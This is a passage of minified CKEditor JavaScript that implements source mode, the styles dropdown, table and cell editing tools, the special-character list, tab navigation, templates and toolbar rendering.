h('textarea');p.setAttributes({dir:'ltr',tabIndex:b.webkit?-1:m.tabIndex,role:'textbox','aria-label':m.lang.editorTitle.replace('%1',m.name)});p.addClass('cke_source');p.addClass('cke_enable_context_menu');m.readOnly&&p.setAttribute('readOnly','readonly');var t={width:b.ie7Compat?'99%':'100%',height:'100%',resize:'none',outline:'none','text-align':'left'};
if(c){q=function(){p.hide();p.setStyle('height',r.$.clientHeight+'px');p.setStyle('width',r.$.clientWidth+'px');p.show();};m.on('resize',q);o.on('resize',q);setTimeout(q,0);}r.setHtml('');r.append(p);p.setStyles(t);m.fire('ariaWidget',p);p.on('blur',function(){m.focusManager.blur();});p.on('focus',function(){m.focusManager.focus();});m.mayBeDirty=true;this.loadData(s);var u=m.keystrokeHandler;if(u)u.attach(p);setTimeout(function(){m.mode='source';m.fire('mode',{previousMode:m._.previousMode});},b.gecko||b.webkit?100:0);},loadData:function(r){p.setValue(r);m.fire('dataReady');},getData:function(){return p.getValue();},getSnapshotData:function(){return p.getValue();},unload:function(r){p.clearCustomData();m.textarea=p=null;if(q){m.removeListener('resize',q);o.removeListener('resize',q);}if(c&&b.version<8)r.removeStyle('position');},focus:function(){p.focus();}});});m.on('readOnly',function(){if(m.mode=='source')if(m.readOnly)m.textarea.setAttribute('readOnly','readonly');else m.textarea.removeAttribute('readOnly');});m.addCommand('source',n.commands.source);if(m.ui.addButton)m.ui.addButton('Source',{label:m.lang.source,command:'source'});m.on('mode',function(){m.getCommand('source').setState(m.mode=='source'?1:2);});}});j.sourcearea={commands:{source:{modes:{wysiwyg:1,source:1},editorFocus:false,readOnly:1,exec:function(m){if(m.mode=='wysiwyg')m.fire('saveSnapshot');m.getCommand('source').setState(0);m.setMode(m.mode=='source'?'wysiwyg':'source');},canUndo:false}}};(function(){j.add('stylescombo',{requires:['richcombo','styles'],init:function(n){var o=n.config,p=n.lang.stylesCombo,q={},r=[],s;function t(u){n.getStylesSet(function(v){if(!r.length){var w,x;for(var y=0,z=v.length;y<z;y++){var A=v[y];x=A.name;w=q[x]=new a.style(A);w._name=x;w._.enterMode=o.enterMode;r.push(w);}r.sort(m);}u&&u();});};n.ui.addRichCombo('Styles',{label:p.label,title:p.panelTitle,className:'cke_styles',panel:{css:n.skin.editor.css.concat(o.contentsCss),multiSelect:true,attributes:{'aria-label':p.panelTitle}},init:function(){s=this;t(function(){var u,v,w,x,y,z;for(y=0,z=r.length;y<z;y++){u=r[y];v=u._name;x=u.type;if(x!=w){s.startGroup(p['panelTitle'+String(x)]);w=x;}s.add(v,u.type==3?v:u.buildPreview(),v);}s.commit();});},onClick:function(u){n.focus();n.fire('saveSnapshot');var v=q[u],w=n.getSelection(),x=new d.elementPath(w.getStartElement());v[v.checkActive(x)?'remove':'apply'](n.document);n.fire('saveSnapshot');},onRender:function(){n.on('selectionChange',function(u){var v=this.getValue(),w=u.data.path,x=w.elements;
for(var y=0,z=x.length,A;y<z;y++){A=x[y];for(var B in q){if(q[B].checkElementRemovable(A,true)){if(B!=v)this.setValue(B);return;}}}this.setValue('');},this);},onOpen:function(){var B=this;if(c||b.webkit)n.focus();var u=n.getSelection(),v=u.getSelectedElement(),w=new d.elementPath(v||u.getStartElement()),x=[0,0,0,0];B.showAll();B.unmarkAll();for(var y in q){var z=q[y],A=z.type;if(z.checkActive(w))B.mark(y);else if(A==3&&!z.checkApplicable(w)){B.hideItem(y);x[A]--;}x[A]++;}if(!x[1])B.hideGroup(p['panelTitle'+String(1)]);if(!x[2])B.hideGroup(p['panelTitle'+String(2)]);if(!x[3])B.hideGroup(p['panelTitle'+String(3)]);},reset:function(){if(s){delete s._.panel;delete s._.list;s._.committed=0;s._.items={};s._.state=2;}q={};r=[];t();}});n.on('instanceReady',function(){t();});}});function m(n,o){var p=n.type,q=o.type;return p==q?0:p==3?-1:q==3?1:q==1?1:-1;};})();j.add('table',{requires:['dialog'],init:function(m){var n=j.table,o=m.lang.table;m.addCommand('table',new a.dialogCommand('table'));m.addCommand('tableProperties',new a.dialogCommand('tableProperties'));m.ui.addButton('Table',{label:o.toolbar,command:'table'});a.dialog.add('table',this.path+'dialogs/table.js');a.dialog.add('tableProperties',this.path+'dialogs/table.js');if(m.addMenuItems)m.addMenuItems({table:{label:o.menu,command:'tableProperties',group:'table',order:5},tabledelete:{label:o.deleteTable,command:'tableDelete',group:'table',order:1}});m.on('doubleclick',function(p){var q=p.data.element;if(q.is('table'))p.data.dialog='tableProperties';});if(m.contextMenu)m.contextMenu.addListener(function(p,q){if(!p||p.isReadOnly())return null;var r=p.hasAscendant('table',1);if(r)return{tabledelete:2,table:2};return null;});}});(function(){var m=/^(?:td|th)$/;function n(G){var H=G.getRanges(),I=[],J={};function K(S){if(I.length>0)return;if(S.type==1&&m.test(S.getName())&&!S.getCustomData('selected_cell')){h.setMarker(J,S,'selected_cell',true);I.push(S);}};for(var L=0;L<H.length;L++){var M=H[L];if(M.collapsed){var N=M.getCommonAncestor(),O=N.getAscendant('td',true)||N.getAscendant('th',true);if(O)I.push(O);}else{var P=new d.walker(M),Q;P.guard=K;while(Q=P.next()){var R=Q.getAscendant('td')||Q.getAscendant('th');if(R&&!R.getCustomData('selected_cell')){h.setMarker(J,R,'selected_cell',true);I.push(R);}}}}h.clearAllMarkers(J);return I;};function o(G){var H=0,I=G.length-1,J={},K,L,M;while(K=G[H++])h.setMarker(J,K,'delete_cell',true);H=0;while(K=G[H++]){if((L=K.getPrevious())&&!L.getCustomData('delete_cell')||(L=K.getNext())&&!L.getCustomData('delete_cell')){h.clearAllMarkers(J);
return L;}}h.clearAllMarkers(J);M=G[0].getParent();if(M=M.getPrevious())return M.getLast();M=G[I].getParent();if(M=M.getNext())return M.getChild(0);return null;};function p(G,H){var I=n(G),J=I[0],K=J.getAscendant('table'),L=J.getDocument(),M=I[0].getParent(),N=M.$.rowIndex,O=I[I.length-1],P=O.getParent().$.rowIndex+O.$.rowSpan-1,Q=new h(K.$.rows[P]),R=H?N:P,S=H?M:Q,T=e.buildTableMap(K),U=T[R],V=H?T[R-1]:T[R+1],W=T[0].length,X=L.createElement('tr');for(var Y=0;U[Y]&&Y<W;Y++){var Z;if(U[Y].rowSpan>1&&V&&U[Y]==V[Y]){Z=U[Y];Z.rowSpan+=1;}else{Z=new h(U[Y]).clone();Z.removeAttribute('rowSpan');!c&&Z.appendBogus();X.append(Z);Z=Z.$;}Y+=Z.colSpan-1;}H?X.insertBefore(S):X.insertAfter(S);};function q(G){if(G instanceof d.selection){var H=n(G),I=H[0],J=I.getAscendant('table'),K=e.buildTableMap(J),L=H[0].getParent(),M=L.$.rowIndex,N=H[H.length-1],O=N.getParent().$.rowIndex+N.$.rowSpan-1,P=[];for(var Q=M;Q<=O;Q++){var R=K[Q],S=new h(J.$.rows[Q]);for(var T=0;T<R.length;T++){var U=new h(R[T]),V=U.getParent().$.rowIndex;if(U.$.rowSpan==1)U.remove();else{U.$.rowSpan-=1;if(V==Q){var W=K[Q+1];W[T-1]?U.insertAfter(new h(W[T-1])):new h(J.$.rows[Q+1]).append(U,1);}}T+=U.$.colSpan-1;}P.push(S);}var X=J.$.rows,Y=new h(X[O+1]||(M>0?X[M-1]:null)||J.$.parentNode);for(Q=P.length;Q>=0;Q--)q(P[Q]);return Y;}else if(G instanceof h){J=G.getAscendant('table');if(J.$.rows.length==1)J.remove();else G.remove();}return null;};function r(G,H){var I=G.getParent(),J=I.$.cells,K=0;for(var L=0;L<J.length;L++){var M=J[L];K+=H?1:M.colSpan;if(M==G.$)break;}return K-1;};function s(G,H){var I=H?Infinity:0;for(var J=0;J<G.length;J++){var K=r(G[J],H);if(H?K<I:K>I)I=K;}return I;};function t(G,H){var I=n(G),J=I[0],K=J.getAscendant('table'),L=s(I,1),M=s(I),N=H?L:M,O=e.buildTableMap(K),P=[],Q=[],R=O.length;for(var S=0;S<R;S++){P.push(O[S][N]);var T=H?O[S][N-1]:O[S][N+1];T&&Q.push(T);}for(S=0;S<R;S++){var U;if(P[S].colSpan>1&&Q.length&&Q[S]==P[S]){U=P[S];U.colSpan+=1;}else{U=new h(P[S]).clone();U.removeAttribute('colSpan');!c&&U.appendBogus();U[H?'insertBefore':'insertAfter'].call(U,new h(P[S]));U=U.$;}S+=U.rowSpan-1;}};function u(G){var H=n(G),I=H[0],J=H[H.length-1],K=I.getAscendant('table'),L=e.buildTableMap(K),M,N,O=[];for(var P=0,Q=L.length;P<Q;P++)for(var R=0,S=L[P].length;R<S;R++){if(L[P][R]==I.$)M=R;if(L[P][R]==J.$)N=R;}for(P=M;P<=N;P++)for(R=0;R<L.length;R++){var T=L[R],U=new h(K.$.rows[R]),V=new h(T[P]);if(V.$){if(V.$.colSpan==1)V.remove();else V.$.colSpan-=1;R+=V.$.rowSpan-1;if(!U.$.cells.length)O.push(U);
}}var W=K.$.rows[0]&&K.$.rows[0].cells,X=new h(W[M]||(M?W[M-1]:K.$.parentNode));if(O.length==Q)K.remove();return X;};function v(G){var H=[],I=G[0]&&G[0].getAscendant('table'),J,K,L,M;for(J=0,K=G.length;J<K;J++)H.push(G[J].$.cellIndex);H.sort();for(J=1,K=H.length;J<K;J++){if(H[J]-H[J-1]>1){L=H[J-1]+1;break;}}if(!L)L=H[0]>0?H[0]-1:H[H.length-1]+1;var N=I.$.rows;for(J=0,K=N.length;J<K;J++){M=N[J].cells[L];if(M)break;}return M?new h(M):I.getPrevious();};function w(G,H){var I=G.getStartElement(),J=I.getAscendant('td',1)||I.getAscendant('th',1);if(!J)return;var K=J.clone();if(!c)K.appendBogus();if(H)K.insertBefore(J);else K.insertAfter(J);};function x(G){if(G instanceof d.selection){var H=n(G),I=H[0]&&H[0].getAscendant('table'),J=o(H);for(var K=H.length-1;K>=0;K--)x(H[K]);if(J)z(J,true);else if(I)I.remove();}else if(G instanceof h){var L=G.getParent();if(L.getChildCount()==1)L.remove();else G.remove();}};function y(G){var H=G.getBogus();H&&H.remove();G.trim();};function z(G,H){var I=new d.range(G.getDocument());if(!I['moveToElementEdit'+(H?'End':'Start')](G)){I.selectNodeContents(G);I.collapse(H?false:true);}I.select(true);};function A(G,H,I){var J=G[H];if(typeof I=='undefined')return J;for(var K=0;J&&K<J.length;K++){if(I.is&&J[K]==I.$)return K;else if(K==I)return new h(J[K]);}return I.is?-1:null;};function B(G,H){var I=[];for(var J=0;J<G.length;J++){var K=G[J];I.push(K[H]);if(K[H].rowSpan>1)J+=K[H].rowSpan-1;}return I;};function C(G,H,I){var J=n(G),K;if((H?J.length!=1:J.length<2)||(K=G.getCommonAncestor())&&K.type==1&&K.is('table'))return false;var L,M=J[0],N=M.getAscendant('table'),O=e.buildTableMap(N),P=O.length,Q=O[0].length,R=M.getParent().$.rowIndex,S=A(O,R,M);if(H){var T;try{var U=parseInt(M.getAttribute('rowspan'),10)||1,V=parseInt(M.getAttribute('colspan'),10)||1;T=O[H=='up'?R-U:H=='down'?R+U:R][H=='left'?S-V:H=='right'?S+V:S];}catch(an){return false;}if(!T||M.$==T)return false;J[H=='up'||H=='left'?'unshift':'push'](new h(T));}var W=M.getDocument(),X=R,Y=0,Z=0,aa=!I&&new d.documentFragment(W),ab=0;for(var ac=0;ac<J.length;ac++){L=J[ac];var ad=L.getParent(),ae=L.getFirst(),af=L.$.colSpan,ag=L.$.rowSpan,ah=ad.$.rowIndex,ai=A(O,ah,L);ab+=af*ag;Z=Math.max(Z,ai-S+af);Y=Math.max(Y,ah-R+ag);if(!I){if(y(L),L.getChildren().count()){if(ah!=X&&ae&&!(ae.isBlockBoundary&&ae.isBlockBoundary({br:1}))){var aj=aa.getLast(d.walker.whitespaces(true));if(aj&&!(aj.is&&aj.is('br')))aa.append('br');}L.moveChildren(aa);}ac?L.remove():L.setHtml('');}X=ah;}if(!I){aa.moveChildren(M);
if(!c)M.appendBogus();if(Z>=Q)M.removeAttribute('rowSpan');else M.$.rowSpan=Y;if(Y>=P)M.removeAttribute('colSpan');else M.$.colSpan=Z;var ak=new d.nodeList(N.$.rows),al=ak.count();for(ac=al-1;ac>=0;ac--){var am=ak.getItem(ac);if(!am.$.cells.length){am.remove();al++;continue;}}return M;}else return Y*Z==ab;};function D(G,H){var I=n(G);if(I.length>1)return false;else if(H)return true;var J=I[0],K=J.getParent(),L=K.getAscendant('table'),M=e.buildTableMap(L),N=K.$.rowIndex,O=A(M,N,J),P=J.$.rowSpan,Q,R,S,T;if(P>1){R=Math.ceil(P/2);S=Math.floor(P/2);T=N+R;var U=new h(L.$.rows[T]),V=A(M,T),W;Q=J.clone();for(var X=0;X<V.length;X++){W=V[X];if(W.parentNode==U.$&&X>O){Q.insertBefore(new h(W));break;}else W=null;}if(!W)U.append(Q,true);}else{S=R=1;U=K.clone();U.insertAfter(K);U.append(Q=J.clone());var Y=A(M,N);for(var Z=0;Z<Y.length;Z++)Y[Z].rowSpan++;}if(!c)Q.appendBogus();J.$.rowSpan=R;Q.$.rowSpan=S;if(R==1)J.removeAttribute('rowSpan');if(S==1)Q.removeAttribute('rowSpan');return Q;};function E(G,H){var I=n(G);if(I.length>1)return false;else if(H)return true;var J=I[0],K=J.getParent(),L=K.getAscendant('table'),M=e.buildTableMap(L),N=K.$.rowIndex,O=A(M,N,J),P=J.$.colSpan,Q,R,S;if(P>1){R=Math.ceil(P/2);S=Math.floor(P/2);}else{S=R=1;var T=B(M,O);for(var U=0;U<T.length;U++)T[U].colSpan++;}Q=J.clone();Q.insertAfter(J);if(!c)Q.appendBogus();J.$.colSpan=R;Q.$.colSpan=S;if(R==1)J.removeAttribute('colSpan');if(S==1)Q.removeAttribute('colSpan');return Q;};var F={thead:1,tbody:1,tfoot:1,td:1,tr:1,th:1};j.tabletools={requires:['table','dialog','contextmenu'],init:function(G){var H=G.lang.table;G.addCommand('cellProperties',new a.dialogCommand('cellProperties'));a.dialog.add('cellProperties',this.path+'dialogs/tableCell.js');G.addCommand('tableDelete',{exec:function(I){var J=I.getSelection(),K=J&&J.getStartElement(),L=K&&K.getAscendant('table',1);if(!L)return;var M=L.getParent();if(M.getChildCount()==1&&!M.is('body','td','th'))L=M;var N=new d.range(I.document);N.moveToPosition(L,3);L.remove();N.select();}});G.addCommand('rowDelete',{exec:function(I){var J=I.getSelection();z(q(J));}});G.addCommand('rowInsertBefore',{exec:function(I){var J=I.getSelection();p(J,true);}});G.addCommand('rowInsertAfter',{exec:function(I){var J=I.getSelection();p(J);}});G.addCommand('columnDelete',{exec:function(I){var J=I.getSelection(),K=u(J);K&&z(K,true);}});G.addCommand('columnInsertBefore',{exec:function(I){var J=I.getSelection();t(J,true);}});G.addCommand('columnInsertAfter',{exec:function(I){var J=I.getSelection();
t(J);}});G.addCommand('cellDelete',{exec:function(I){var J=I.getSelection();x(J);}});G.addCommand('cellMerge',{exec:function(I){z(C(I.getSelection()),true);}});G.addCommand('cellMergeRight',{exec:function(I){z(C(I.getSelection(),'right'),true);}});G.addCommand('cellMergeDown',{exec:function(I){z(C(I.getSelection(),'down'),true);}});G.addCommand('cellVerticalSplit',{exec:function(I){z(D(I.getSelection()));}});G.addCommand('cellHorizontalSplit',{exec:function(I){z(E(I.getSelection()));}});G.addCommand('cellInsertBefore',{exec:function(I){var J=I.getSelection();w(J,true);}});G.addCommand('cellInsertAfter',{exec:function(I){var J=I.getSelection();w(J);}});if(G.addMenuItems)G.addMenuItems({tablecell:{label:H.cell.menu,group:'tablecell',order:1,getItems:function(){var I=G.getSelection(),J=n(I);return{tablecell_insertBefore:2,tablecell_insertAfter:2,tablecell_delete:2,tablecell_merge:C(I,null,true)?2:0,tablecell_merge_right:C(I,'right',true)?2:0,tablecell_merge_down:C(I,'down',true)?2:0,tablecell_split_vertical:D(I,true)?2:0,tablecell_split_horizontal:E(I,true)?2:0,tablecell_properties:J.length>0?2:0};}},tablecell_insertBefore:{label:H.cell.insertBefore,group:'tablecell',command:'cellInsertBefore',order:5},tablecell_insertAfter:{label:H.cell.insertAfter,group:'tablecell',command:'cellInsertAfter',order:10},tablecell_delete:{label:H.cell.deleteCell,group:'tablecell',command:'cellDelete',order:15},tablecell_merge:{label:H.cell.merge,group:'tablecell',command:'cellMerge',order:16},tablecell_merge_right:{label:H.cell.mergeRight,group:'tablecell',command:'cellMergeRight',order:17},tablecell_merge_down:{label:H.cell.mergeDown,group:'tablecell',command:'cellMergeDown',order:18},tablecell_split_horizontal:{label:H.cell.splitHorizontal,group:'tablecell',command:'cellHorizontalSplit',order:19},tablecell_split_vertical:{label:H.cell.splitVertical,group:'tablecell',command:'cellVerticalSplit',order:20},tablecell_properties:{label:H.cell.title,group:'tablecellproperties',command:'cellProperties',order:21},tablerow:{label:H.row.menu,group:'tablerow',order:1,getItems:function(){return{tablerow_insertBefore:2,tablerow_insertAfter:2,tablerow_delete:2};}},tablerow_insertBefore:{label:H.row.insertBefore,group:'tablerow',command:'rowInsertBefore',order:5},tablerow_insertAfter:{label:H.row.insertAfter,group:'tablerow',command:'rowInsertAfter',order:10},tablerow_delete:{label:H.row.deleteRow,group:'tablerow',command:'rowDelete',order:15},tablecolumn:{label:H.column.menu,group:'tablecolumn',order:1,getItems:function(){return{tablecolumn_insertBefore:2,tablecolumn_insertAfter:2,tablecolumn_delete:2};
}},tablecolumn_insertBefore:{label:H.column.insertBefore,group:'tablecolumn',command:'columnInsertBefore',order:5},tablecolumn_insertAfter:{label:H.column.insertAfter,group:'tablecolumn',command:'columnInsertAfter',order:10},tablecolumn_delete:{label:H.column.deleteColumn,group:'tablecolumn',command:'columnDelete',order:15}});if(G.contextMenu)G.contextMenu.addListener(function(I,J){if(!I||I.isReadOnly())return null;while(I){if(I.getName() in F)return{tablecell:2,tablerow:2,tablecolumn:2};I=I.getParent();}return null;});},getSelectedCells:n};j.add('tabletools',j.tabletools);})();e.buildTableMap=function(m){var n=m.$.rows,o=-1,p=[];for(var q=0;q<n.length;q++){o++;!p[o]&&(p[o]=[]);var r=-1;for(var s=0;s<n[q].cells.length;s++){var t=n[q].cells[s];r++;while(p[o][r])r++;var u=isNaN(t.colSpan)?1:t.colSpan,v=isNaN(t.rowSpan)?1:t.rowSpan;for(var w=0;w<v;w++){if(!p[o+w])p[o+w]=[];for(var x=0;x<u;x++)p[o+w][r+x]=n[q].cells[s];}r+=u-1;}}return p;};j.add('specialchar',{requires:['dialog'],availableLangs:{cs:1,cy:1,de:1,el:1,en:1,eo:1,et:1,fa:1,fi:1,fr:1,he:1,hr:1,it:1,nb:1,nl:1,no:1,'pt-br':1,tr:1,ug:1,'zh-cn':1},init:function(m){var n='specialchar',o=this;a.dialog.add(n,this.path+'dialogs/specialchar.js');m.addCommand(n,{exec:function(){var p=m.langCode;p=o.availableLangs[p]?p:'en';a.scriptLoader.load(a.getUrl(o.path+'lang/'+p+'.js'),function(){e.extend(m.lang.specialChar,o.langEntries[p]);m.openDialog(n);});},modes:{wysiwyg:1},canUndo:false});m.ui.addButton('SpecialChar',{label:m.lang.specialChar.toolbar,command:n});}});i.specialChars=['!','&quot;','#','$','%','&amp;',"'",'(',')','*','+','-','.','/','0','1','2','3','4','5','6','7','8','9',':',';','&lt;','=','&gt;','?','@','A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z','[',']','^','_','`','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','{','|','}','~','&euro;','&lsquo;','&rsquo;','&ldquo;','&rdquo;','&ndash;','&mdash;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&reg;','&macr;','&deg;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&Agrave;','&Aacute;','&Acirc;','&Atilde;','&Auml;','&Aring;','&AElig;','&Ccedil;','&Egrave;','&Eacute;','&Ecirc;','&Euml;','&Igrave;','&Iacute;','&Icirc;','&Iuml;','&ETH;','&Ntilde;','&Ograve;','&Oacute;','&Ocirc;','&Otilde;','&Ouml;','&times;','&Oslash;','&Ugrave;','&Uacute;','&Ucirc;','&Uuml;','&Yacute;','&THORN;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&OElig;','&oelig;','&#372;','&#374','&#373','&#375;','&sbquo;','&#8219;','&bdquo;','&hellip;','&trade;','&#9658;','&bull;','&rarr;','&rArr;','&hArr;','&diams;','&asymp;'];
(function(){var m={editorFocus:false,modes:{wysiwyg:1,source:1}},n={exec:function(q){q.container.focusNext(true,q.tabIndex);}},o={exec:function(q){q.container.focusPrevious(true,q.tabIndex);}};function p(q){return{editorFocus:false,canUndo:false,modes:{wysiwyg:1},exec:function(r){if(r.focusManager.hasFocus){var s=r.getSelection(),t=s.getCommonAncestor(),u;if(u=t.getAscendant('td',true)||t.getAscendant('th',true)){var v=new d.range(r.document),w=e.tryThese(function(){var D=u.getParent(),E=D.$.cells[u.$.cellIndex+(q?-1:1)];E.parentNode.parentNode;return E;},function(){var D=u.getParent(),E=D.getAscendant('table'),F=E.$.rows[D.$.rowIndex+(q?-1:1)];return F.cells[q?F.cells.length-1:0];});if(!(w||q)){var x=u.getAscendant('table').$,y=u.getParent().$.cells,z=new h(x.insertRow(-1),r.document);for(var A=0,B=y.length;A<B;A++){var C=z.append(new h(y[A],r.document).clone(false,false));!c&&C.appendBogus();}v.moveToElementEditStart(z);}else if(w){w=new h(w);v.moveToElementEditStart(w);if(!(v.checkStartOfBlock()&&v.checkEndOfBlock()))v.selectNodeContents(w);}else return true;v.select(true);return true;}}return false;}};};j.add('tab',{requires:['keystrokes'],init:function(q){var r=q.config.enableTabKeyTools!==false,s=q.config.tabSpaces||0,t='';while(s--)t+='\xa0';if(t)q.on('key',function(u){if(u.data.keyCode==9){q.insertHtml(t);u.cancel();}});if(r)q.on('key',function(u){if(u.data.keyCode==9&&q.execCommand('selectNextCell')||u.data.keyCode==2228224+9&&q.execCommand('selectPreviousCell'))u.cancel();});if(b.webkit||b.gecko)q.on('key',function(u){var v=u.data.keyCode;if(v==9&&!t){u.cancel();q.execCommand('blur');}if(v==2228224+9){q.execCommand('blurBack');u.cancel();}});q.addCommand('blur',e.extend(n,m));q.addCommand('blurBack',e.extend(o,m));q.addCommand('selectNextCell',p());q.addCommand('selectPreviousCell',p(true));}});})();h.prototype.focusNext=function(m,n){var w=this;var o=w.$,p=n===undefined?w.getTabIndex():n,q,r,s,t,u,v;if(p<=0){u=w.getNextSourceNode(m,1);while(u){if(u.isVisible()&&u.getTabIndex()===0){s=u;break;}u=u.getNextSourceNode(false,1);}}else{u=w.getDocument().getBody().getFirst();while(u=u.getNextSourceNode(false,1)){if(!q)if(!r&&u.equals(w)){r=true;if(m){if(!(u=u.getNextSourceNode(true,1)))break;q=1;}}else if(r&&!w.contains(u))q=1;if(!u.isVisible()||(v=u.getTabIndex())<0)continue;if(q&&v==p){s=u;break;}if(v>p&&(!s||!t||v<t)){s=u;t=v;}else if(!s&&v===0){s=u;t=v;}}}if(s)s.focus();};h.prototype.focusPrevious=function(m,n){var w=this;var o=w.$,p=n===undefined?w.getTabIndex():n,q,r,s,t=0,u,v=w.getDocument().getBody().getLast();
while(v=v.getPreviousSourceNode(false,1)){if(!q)if(!r&&v.equals(w)){r=true;if(m){if(!(v=v.getPreviousSourceNode(true,1)))break;q=1;}}else if(r&&!w.contains(v))q=1;if(!v.isVisible()||(u=v.getTabIndex())<0)continue;if(p<=0){if(q&&u===0){s=v;break;}if(u>t){s=v;t=u;}}else{if(q&&u==p){s=v;break;}if(u<p&&(!s||u>t)){s=v;t=u;}}}if(s)s.focus();};(function(){j.add('templates',{requires:['dialog'],init:function(o){a.dialog.add('templates',a.getUrl(this.path+'dialogs/templates.js'));o.addCommand('templates',new a.dialogCommand('templates'));o.ui.addButton('Templates',{label:o.lang.templates.button,command:'templates'});}});var m={},n={};a.addTemplates=function(o,p){m[o]=p;};a.getTemplates=function(o){return m[o];};a.loadTemplates=function(o,p){var q=[];for(var r=0,s=o.length;r<s;r++){if(!n[o[r]]){q.push(o[r]);n[o[r]]=1;}}if(q.length)a.scriptLoader.load(q,p);else setTimeout(p,0);};})();i.templates_files=[a.getUrl('plugins/templates/templates/default.js')];i.templates_replaceContent=true;(function(){var m=function(){this.toolbars=[];this.focusCommandExecuted=false;};m.prototype.focus=function(){for(var o=0,p;p=this.toolbars[o++];)for(var q=0,r;r=p.items[q++];){if(r.focus){r.focus();return;}}};var n={toolbarFocus:{modes:{wysiwyg:1,source:1},readOnly:1,exec:function(o){if(o.toolbox){o.toolbox.focusCommandExecuted=true;if(c||b.air)setTimeout(function(){o.toolbox.focus();},100);else o.toolbox.focus();}}}};j.add('toolbar',{requires:['button'],init:function(o){var p,q=function(r,s){var t,u,v=o.lang.dir=='rtl',w=o.config.toolbarGroupCycling;w=w===undefined||w;switch(s){case 9:case 2228224+9:while(!u||!u.items.length){u=s==9?(u?u.next:r.toolbar.next)||o.toolbox.toolbars[0]:(u?u.previous:r.toolbar.previous)||o.toolbox.toolbars[o.toolbox.toolbars.length-1];if(u.items.length){r=u.items[p?u.items.length-1:0];while(r&&!r.focus){r=p?r.previous:r.next;if(!r)u=0;}}}if(r)r.focus();return false;case v?37:39:case 40:t=r;do{t=t.next;if(!t&&w)t=r.toolbar.items[0];}while(t&&!t.focus);if(t)t.focus();else q(r,9);return false;case v?39:37:case 38:t=r;do{t=t.previous;if(!t&&w)t=r.toolbar.items[r.toolbar.items.length-1];}while(t&&!t.focus);if(t)t.focus();else{p=1;q(r,2228224+9);p=0;}return false;case 27:o.focus();return false;case 13:case 32:r.execute();return false;}return true;};o.on('themeSpace',function(r){if(r.data.space==o.config.toolbarLocation){o.toolbox=new m();var s=e.getNextId(),t=['<div class="cke_toolbox" role="group" aria-labelledby="',s,'" onmousedown="return false;"'],u=o.config.toolbarStartupExpanded!==false,v;
t.push(u?'>':' style="display:none">');t.push('<span id="',s,'" class="cke_voice_label">',o.lang.toolbars,'</span>');var w=o.toolbox.toolbars,x=o.config.toolbar instanceof Array?o.config.toolbar:o.config['toolbar_'+o.config.toolbar];for(var y=0;y<x.length;y++){var z,A=0,B,C=x[y],D;if(!C)continue;if(v){t.push('</div>');v=0;}if(C==='/'){t.push('<div class="cke_break"></div>');continue;}D=C.items||C;for(var E=0;E<D.length;E++){var F,G=D[E],H;F=o.ui.create(G);if(F){H=F.canGroup!==false;if(!A){z=e.getNextId();A={id:z,items:[]};B=C.name&&(o.lang.toolbarGroups[C.name]||C.name);t.push('<span id="',z,'" class="cke_toolbar"',B?' aria-labelledby="'+z+'_label"':'',' role="toolbar">');B&&t.push('<span id="',z,'_label" class="cke_voice_label">',B,'</span>');t.push('<span class="cke_toolbar_start"></span>');var I=w.push(A)-1;if(I>0){A.previous=w[I-1];A.previous.next=A;}}if(H){if(!v){t.push('<span class="cke_toolgroup" role="presentation">');v=1;}}else if(v){t.push('</span>');v=0;}var J=F.render(o,t);I=A.items.push(J)-1;if(I>0){J.previous=A.items[I-1];J.previous.next=J;}J.toolbar=A;J.onkey=q;J.onfocus=function(){if(!o.toolbox.focusCommandExecuted)o.focus();};}}if(v){t.push('</span>');v=0;}if(A)t.push('<span class="cke_toolbar_end"></span></span>');}t.push('</div>');if(o.config.toolbarCanCollapse){var K=e.addFunction(function(){o.execCommand('toolbarCollapse');});o.on('destroy',function(){e.removeFunction(K);});var L=e.getNextId();o.addCommand('toolbarCollapse',{readOnly:1,exec:function(M){var N=a.document.getById(L),O=N.getPrevious(),P=M.getThemeSpace('contents'),Q=O.getParent(),R=parseInt(P.$.style.height,10),S=Q.$.offsetHeight,T=!O.isVisible();if(!T){O.hide();N.addClass('cke_toolbox_collapser_min');N.setAttribute('title',M.lang.toolbarExpand);}else{O.show();N.removeClass('cke_toolbox_collapser_min');N.setAttribute('title',M.lang.toolbarCollapse);}N.getFirst().setText(T?'▲':'◀');var U=Q.$.offsetHeight-S;P.setStyle('height',R-U+'px');M.fire('resize');},modes:{wysiwyg:1,source:1}});t.push('<a title="'+(u?o.lang.toolbarCollapse:o.lang.toolbarExpand)+'" id="'+L+'" tabIndex="-1" class="cke_toolbox_collapser');if(!u)t.push(' cke_toolbox_collapser_min');t.push('" onclick="CKEDITOR.tools.callFunction('+K+')">','<span>&#9650;</span>','</a>');}r.data.html+=t.join('');}});o.on('destroy',function(){var r,s=0,t,u,v;r=this.toolbox.toolbars;for(;s<r.length;s++){u=r[s].items;for(t=0;t<u.length;t++){v=u[t];if(v.clickFn)e.removeFunction(v.clickFn);if(v.keyDownFn)e.removeFunction(v.keyDownFn);
